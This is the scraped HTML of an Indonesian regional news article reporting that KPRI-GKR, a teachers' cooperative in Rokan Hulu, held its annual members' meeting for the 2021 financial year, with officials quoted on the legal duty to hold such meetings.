</a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="https://riausmart.com/">BERANDA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33373"><a href="https://riausmart.com/category/daerah/">DAERAH</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33376"><a href="https://riausmart.com/category/nasional/">NASIONAL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33375"><a href="https://riausmart.com/category/hukrim/">HUKRIM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33378"><a href="https://riausmart.com/category/pendidikan/">PENDIDIKAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33377"><a href="https://riausmart.com/category/olahraga/">OLAHRAGA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-33480"><a href="#">LAINNYA</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33372"><a href="https://riausmart.com/category/agama/">AGAMA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33379"><a href="#">KABAR PARLEMEN</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33380"><a href="#">GALERY</a></li></ul></li></ul></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"><div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_6966ffc701160_rand td_block_template_1"><style>/* custom css */
.td_uid_1_6966ffc701160_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6966ffc701160_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><img data-lazyloaded="1" src="[data-uri]" class="alignnone size-medium wp-image-41996" data-src="http://riausmart.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-16-at-18.14.41-300x135.jpeg" alt="" width="300" height="135" /></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://riausmart.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Komunitas" class="entry-crumb" href="https://riausmart.com/category/komunitas/">Komunitas</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Koperasi PRI-GKR Gelar RAT Tahun Buku 2021</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-47710" class="post-47710 post type-post status-publish format-standard has-post-thumbnail category-featured category-komunitas" itemscope itemtype="http://schema.org/Article"46><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://riausmart.com/category/komunitas/">Komunitas</a></li></ul><header class="td-post-title"><h1 class="entry-title">Koperasi PRI-GKR Gelar RAT Tahun Buku 2021</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://riausmart.com/author/ramadhan/">Ramadhan</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-26T17:28:24+00:00" >Maret 26, 2022</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Friausmart.com%2Ffeatured%2Fkoperasi-pri-gkr-gelar-rat-tahun-buku-2021%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Koperasi+PRI-GKR+Gelar+RAT+Tahun+Buku+2021&url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fkoperasi-pri-gkr-gelar-rat-tahun-buku-2021%2F&via=RiauSmart.Com"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://riausmart.com/featured/koperasi-pri-gkr-gelar-rat-tahun-buku-2021/"><div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div><div class="td-social-but-text">Google+</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://riausmart.com/featured/koperasi-pri-gkr-gelar-rat-tahun-buku-2021/&amp;media=https://riausmart.com/wp-content/uploads/2022/03/IMG-20220326-WA0032.jpg&description=Koperasi+PRI-GKR+Gelar+RAT+Tahun+Buku+2021"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Koperasi+PRI-GKR+Gelar+RAT+Tahun+Buku+2021 %0A%0A https://riausmart.com/featured/koperasi-pri-gkr-gelar-rat-tahun-buku-2021/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content"><div class="td-post-featured-image"><a href="https://riausmart.com/wp-content/uploads/2022/03/IMG-20220326-WA0032.jpg" data-caption=""><img data-lazyloaded="1" src="[data-uri]" width="696" height="313" class="entry-thumb td-modal-image" data-src="https://riausmart.com/wp-content/uploads/2022/03/IMG-20220326-WA0032-696x313.jpg" data-srcset="https://riausmart.com/wp-content/uploads/2022/03/IMG-20220326-WA0032-696x313.jpg 696w, https://riausmart.com/wp-content/uploads/2022/03/IMG-20220326-WA0032-300x135.jpg 300w, https://riausmart.com/wp-content/uploads/2022/03/IMG-20220326-WA0032-1024x461.jpg 1024w, https://riausmart.com/wp-content/uploads/2022/03/IMG-20220326-WA0032-768x346.jpg 768w, https://riausmart.com/wp-content/uploads/2022/03/IMG-20220326-WA0032-1068x481.jpg 1068w, https://riausmart.com/wp-content/uploads/2022/03/IMG-20220326-WA0032-933x420.jpg 933w, https://riausmart.com/wp-content/uploads/2022/03/IMG-20220326-WA0032.jpg 1280w" data-sizes="(max-width: 696px) 100vw, 696px" alt="" title="IMG-20220326-WA0032"/></a></div><h5><strong>PASIRPENGARAIAN</strong> &#8211; Kepala Dinas Koperasi, UKM, Transmigrasi dan Tenaga Kerja Kabupaten Rokan Hulu (Rohul), Zulhendri diwakili Kepala Bidang Koperasi UKM, Andi Kusnadi SP MM buka secara resmi Rapat Anggota Tahunan (RAT) Koperasi Pegawai Republik Indonesia Guru Kecamatan Rambah (KPRI- GKR) Tahun Buku 2021 yang dilaksanakan pada Sabtu (26/03) di Pasir Pengaraian.</h5><h5 dir="auto">Pasca membuka dan mendengarkan hasil RAT, Kepala Bidang Koperasi UKM DiskopUKMtransnaker Rohul, Andi Kusnadi dalam wawancara bersama awak media mengaku bahwa RAT merupakan kegiatan wajib dan rutin yang harus dilaksanakan oleh seluruh kepengurusan Koperasi.</h5><h5 dir="auto"></h5><h5 dir="auto">&#8220;Berdasarkan Undang-Undang, setiap koperasi itu wajib melaksanakan Rapat Anggota Tahunan atau RAT minimal 1 kali dalam 1 Tahun, hal itu untuk mempertanggungjawabkan apa-apa saja kinerja pengurus dan pengawas selama satu tahun berjalan,&#8221; Jelasnya kepada awak media.</h5><h5 dir="auto"></h5><h5 dir="auto">Diakui Andi, mengingat rendahnya angka Koperasi yang melakukan RAT di Kabupaten Rokan Hulu, kedepan DiskopUKMtransnaker Rohul akan melakukan pembenahan serta penertiban kepada seluruh koperasi yang ada di Negeri Seribu Suluk, Rohul.</h5><h5 dir="auto"></h5><h5 dir="auto">&#8220;Hal ini sesuai dengan tugas kita, yakni melakukan pembinaan dan pengawasan terhadap Koperasi, sehingga nantinya akan kita petakan, mana-mana saja Koperasi yang benar-benar sehat, bagi Koperasi yang tidak melakukan RAT dalam jangka waktu 2 tahun berturut-turut akan kita tegur bahkan kita surati untuk dilakukan peninjauan terhadap izin usahanya,&#8221; tambah Andi.</h5><h5 dir="auto"></h5><h5 dir="auto">Pria yang baru saja menjabat sebagai Kepala Bidang Koperasi UKM itu juga mengatakan bahwa menurut data DiskopUKMtransnaker Rohul, KPRI-GKR merupakan Koperasi yang taat dalam melaksanakan RAT setiap tahunnya.</h5><h5 dir="auto"></h5><h5 dir="auto">&#8220;Iya, setiap tahun, dan kebetulan tahun ini saya yang hadir dalam agenda RAT KPRI-GKR ini,&#8221; Sebutnya.</h5><h5 dir="auto"></h5><h5 dir="auto">Masih ditempat yang sama, Ketua Koperasi Pegawai Republik Indonesia Guru Kecamatan Rambah (KPRI- GKR) Paryono S.Sos S.Pd mengatakan, hingga hari ini terdapat 493 Anggota Koperasi KPRI &#8211; GKR.</h5><h5 dir="auto"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-47717" data-src="https://riausmart.com/wp-content/uploads/2022/03/IMG-20220326-WA0069-300x169.jpg" alt="" width="300" height="169" data-srcset="https://riausmart.com/wp-content/uploads/2022/03/IMG-20220326-WA0069-300x169.jpg 300w, https://riausmart.com/wp-content/uploads/2022/03/IMG-20220326-WA0069-1024x576.jpg 1024w, https://riausmart.com/wp-content/uploads/2022/03/IMG-20220326-WA0069-768x432.jpg 768w, https://riausmart.com/wp-content/uploads/2022/03/IMG-20220326-WA0069-1536x864.jpg 1536w, https://riausmart.com/wp-content/uploads/2022/03/IMG-20220326-WA0069-696x392.jpg 696w, https://riausmart.com/wp-content/uploads/2022/03/IMG-20220326-WA0069-1068x601.jpg 1068w, https://riausmart.com/wp-content/uploads/2022/03/IMG-20220326-WA0069-747x420.jpg 747w, https://riausmart.com/wp-content/uploads/2022/03/IMG-20220326-WA0069.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></h5><h5 dir="auto">&#8220;Jumlah anggota keseluruhan itu ada 493, namun karena ini dimasa pandemi dan juga sesuai dengan ketentuan Pemerintah, maka kehadirannya dibatasi, yakni sebanyak 20 persen dari jumlah anggota,&#8221; Jelas Paryono.</h5><h5 dir="auto"></h5><h5 dir="auto">Ketika ditanya terkait kendala apa saja yang dialami dalam pengembangan Koperasi yang dipimpinnya, Paryono mengatakan tidak mengalami kendala yang begitu signifikan, hal ini dikarenakan Koperasi PRI-GKR bekerjasama dengan Dinas Pendidikan Pemuda dan Olahraga Kabupaten Rokan Hulu.</h5><h5 dir="auto"></h5><h5 dir="auto">&#8220;Kendala itu biasa dan jika diperhitungkan juga sangat kecil, hal ini dikarenakan kami semuanya adalah Pegawai Negeri, dan kami juga bekerjasama dengan pihak keuangan Dinas Pendidikan Pemuda dan Olahraga Kabupaten Rokan Hulu,&#8221; Pungkasnya.</h5></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Friausmart.com%2Ffeatured%2Fkoperasi-pri-gkr-gelar-rat-tahun-buku-2021%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Koperasi+PRI-GKR+Gelar+RAT+Tahun+Buku+2021&url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fkoperasi-pri-gkr-gelar-rat-tahun-buku-2021%2F&via=RiauSmart.Com"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://riausmart.com/featured/koperasi-pri-gkr-gelar-rat-tahun-buku-2021/"><div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div><div class="td-social-but-text">Google+</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://riausmart.com/featured/koperasi-pri-gkr-gelar-rat-tahun-buku-2021/&amp;media=https://riausmart.com/wp-content/uploads/2022/03/IMG-20220326-WA0032.jpg&description=Koperasi+PRI-GKR+Gelar+RAT+Tahun+Buku+2021"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Koperasi+PRI-GKR+Gelar+RAT+Tahun+Buku+2021 %0A%0A https://riausmart.com/featured/koperasi-pri-gkr-gelar-rat-tahun-buku-2021/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Sebelumnya</span><a href="https://riausmart.com/featured/pssi-rohul-gelar-turnamen-sepak-bola-u-12-budiman-lubis-singgung-program-ssb/">PSSI Rohul Gelar Turnamen Sepak Bola U-12, Budiman Lubis Singgung Program SSB</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Berikutnya</span><a href="https://riausmart.com/featured/tutup-turnamen-u-12-askab-pssi-rohul-ssb-puti-maifat-aliantan-raih-juara-satu/">Tutup Turnamen U-12 Askab PSSI Rohul, SSB Puti Maifat Aliantan Raih Juara Satu</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://riausmart.com/author/ramadhan/">Ramadhan</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ramadhan"></span><meta itemprop="datePublished" content="2022-03-26T17:28:24+00:00"><meta itemprop="dateModified" content="2022-03-26T17:37:07+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://riausmart.com/featured/koperasi-pri-gkr-gelar-rat-tahun-buku-2021/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://riausmart.com/wp-content/uploads/2019/05/logo1.png"></span><meta itemprop="name" content="RiauSmart.Com"></span><meta itemprop="headline " content="Koperasi PRI-GKR Gelar RAT Tahun Buku 2021"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://riausmart.com/wp-content/uploads/2022/03/IMG-20220326-WA0032.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="576"></span></footer></article><div class="td_block_wrap td_block_related_posts td_uid_3_6966ffc703e26_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6966ffc703e26" ><script type="litespeed/javascript">var block_td_uid_3_6966ffc703e26=new tdBlock();block_td_uid_3_6966ffc703e26.id="td_uid_3_6966ffc703e26";block_td_uid_3_6966ffc703e26.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6966ffc703e26_rand","td_column_number":3,"live_filter_cur_post_id":47710,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6966ffc703e26_rand","tdc_css_class_style":"td_uid_3_6966ffc703e26_rand_style"}';block_td_uid_3_6966ffc703e26.td_column_number="3";block_td_uid_3_6966ffc703e26.block_type="td_block_related_posts";block_td_uid_3_6966ffc703e26.post_count="3";block_td_uid_3_6966ffc703e26.found_posts="4822";block_td_uid_3_6966ffc703e26.header_color="";block_td_uid_3_6966ffc703e26.ajax_pagination_infinite_stop="";block_td_uid_3_6966ffc703e26.max_num_pages="1608";tdBlocksArray.push(block_td_uid_3_6966ffc703e26)</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6966ffc71679d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6966ffc703e26" href="#">ARTIKEL TERKAIT</a><a id="td_uid_5_6966ffc7167a2" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6966ffc703e26" href="#">DARI PENULIS</a></h4><div id=td_uid_3_6966ffc703e26 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/featured/pasca-hari-lingkungan-hidup-nasional-2026-akademisi-dorong-penguatan-kebijakan-dan-literasi-lingkungan/" rel="bookmark" class="td-image-wrap" title="Pasca Hari Lingkungan Hidup Nasional 2026, Akademisi Dorong Penguatan Kebijakan dan Literasi Lingkungan"><img class="entry-thumb" src="[data-uri]" alt="" title="Pasca Hari Lingkungan Hidup Nasional 2026, Akademisi Dorong Penguatan Kebijakan dan Literasi Lingkungan" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260113-WA0014-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/opini/" class="td-post-category">Opini</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/pasca-hari-lingkungan-hidup-nasional-2026-akademisi-dorong-penguatan-kebijakan-dan-literasi-lingkungan/" rel="bookmark" title="Pasca Hari Lingkungan Hidup Nasional 2026, Akademisi Dorong Penguatan Kebijakan dan Literasi Lingkungan">Pasca Hari Lingkungan Hidup Nasional 2026, Akademisi Dorong Penguatan Kebijakan dan Literasi Lingkungan</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/rektor-unilak-jadi-pembina-upacara-di-smk-pertanian-terpadu-dorong-guru-dan-siswa-lanjut-kuliah/" rel="bookmark" class="td-image-wrap" title="Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru dan Siswa Lanjut Kuliah"><img class="entry-thumb" src="[data-uri]" alt="" title="Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru dan Siswa Lanjut Kuliah" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260112-WA0022-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/rektor-unilak-jadi-pembina-upacara-di-smk-pertanian-terpadu-dorong-guru-dan-siswa-lanjut-kuliah/" rel="bookmark" title="Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru dan Siswa Lanjut Kuliah">Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru dan Siswa Lanjut Kuliah</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/featured/akademisi-soroti-phk-massal-2025-sebagai-cermin-tantangan-kompetensi-manajerial/" rel="bookmark" class="td-image-wrap" title="Akademisi Soroti PHK Massal 2025 sebagai Cermin Tantangan Kompetensi Manajerial"><img class="entry-thumb" src="[data-uri]" alt="" title="Akademisi Soroti PHK Massal 2025 sebagai Cermin Tantangan Kompetensi Manajerial" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260112-WA0016-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/opini/" class="td-post-category">Opini</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/akademisi-soroti-phk-massal-2025-sebagai-cermin-tantangan-kompetensi-manajerial/" rel="bookmark" title="Akademisi Soroti PHK Massal 2025 sebagai Cermin Tantangan Kompetensi Manajerial">Akademisi Soroti PHK Massal 2025 sebagai Cermin Tantangan Kompetensi Manajerial</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6966ffc703e26" data-td_block_id="td_uid_3_6966ffc703e26"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6966ffc703e26" data-td_block_id="td_uid_3_6966ffc703e26"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_6966ffc717c99_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6966ffc717c99" ><script type="litespeed/javascript">var block_td_uid_6_6966ffc717c99=new tdBlock();block_td_uid_6_6966ffc717c99.id="td_uid_6_6966ffc717c99";block_td_uid_6_6966ffc717c99.atts='{"custom_title":"SMART POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_6966ffc717c99_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6966ffc717c99_rand","tdc_css_class_style":"td_uid_6_6966ffc717c99_rand_style"}';block_td_uid_6_6966ffc717c99.td_column_number="1";block_td_uid_6_6966ffc717c99.block_type="td_block_7";block_td_uid_6_6966ffc717c99.post_count="4";block_td_uid_6_6966ffc717c99.found_posts="5120";block_td_uid_6_6966ffc717c99.header_color="#";block_td_uid_6_6966ffc717c99.ajax_pagination_infinite_stop="";block_td_uid_6_6966ffc717c99.max_num_pages="1280";tdBlocksArray.push(block_td_uid_6_6966ffc717c99)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SMART POPULAR</span></h4></div><div id=td_uid_6_6966ffc717c99 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/rs-hermina-jatinegara-kebakaran-evakuasi-pasien-hingga-unit-gawat-darurat/" rel="bookmark" class="td-image-wrap" title="RS Hermina Jatinegara Kebakaran, Evakuasi Pasien Hingga Unit Gawat Darurat"><img class="entry-thumb" src="[data-uri]" alt="" title="RS Hermina Jatinegara Kebakaran, Evakuasi Pasien Hingga Unit Gawat Darurat" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2025/07/IMG-20250702-WA0026-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/rs-hermina-jatinegara-kebakaran-evakuasi-pasien-hingga-unit-gawat-darurat/" rel="bookmark" title="RS Hermina Jatinegara Kebakaran, Evakuasi Pasien Hingga Unit Gawat Darurat">RS Hermina Jatinegara Kebakaran, Evakuasi Pasien Hingga Unit Gawat Darurat</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-02T12:35:35+00:00" >Juli 2, 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/tiga-tahun-berturut-turut-kepenuhan-meraih-prediket-kecamatan-terbaik-i-tingkat-kabupaten-rokan-hulu/" rel="bookmark" class="td-image-wrap" title="TIGA TAHUN BERTURUT-TURUT, Kepenuhan Meraih Prediket Kecamatan Terbaik I Tingkat Kabupaten Rokan Hulu"><img class="entry-thumb" src="[data-uri]" alt="" title="TIGA TAHUN BERTURUT-TURUT, Kepenuhan Meraih Prediket Kecamatan Terbaik I Tingkat Kabupaten Rokan Hulu" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2022/10/IMG-20221013-WA0065-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/tiga-tahun-berturut-turut-kepenuhan-meraih-prediket-kecamatan-terbaik-i-tingkat-kabupaten-rokan-hulu/" rel="bookmark" title="TIGA TAHUN BERTURUT-TURUT, Kepenuhan Meraih Prediket Kecamatan Terbaik I Tingkat Kabupaten Rokan Hulu">TIGA TAHUN BERTURUT-TURUT, Kepenuhan Meraih Prediket Kecamatan Terbaik I Tingkat Kabupaten...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-13T11:44:12+00:00" >Oktober 13, 2022</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/turunkan-stunting-bupati-rohul-terima-penghargaan-dari-gubri/" rel="bookmark" class="td-image-wrap" title="Turunkan Stunting, Bupati Rohul Terima Penghargaan Dari Gubri"><img class="entry-thumb" src="[data-uri]" alt="" title="Turunkan Stunting, Bupati Rohul Terima Penghargaan Dari Gubri" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2023/08/masrul_kasmi_1-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/turunkan-stunting-bupati-rohul-terima-penghargaan-dari-gubri/" rel="bookmark" title="Turunkan Stunting, Bupati Rohul Terima Penghargaan Dari Gubri">Turunkan Stunting, Bupati Rohul Terima Penghargaan Dari Gubri</a></h3><div class="td-module-meta-info">
